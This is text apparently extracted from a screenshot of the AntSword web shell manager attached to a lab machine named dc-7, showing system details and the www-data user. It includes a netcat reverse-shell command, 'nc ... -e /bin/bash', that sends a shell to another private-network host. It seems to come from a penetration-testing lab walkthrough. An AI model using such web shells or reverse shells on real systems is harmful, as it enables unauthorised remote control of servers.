 中国蚁剑
AntSword 编辑 窗口 调试
192.168.124.137 >_ 192.168.124.137
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc 192.168.124.134 1234 -e /bin/bash
(www-data:/var/www/html) $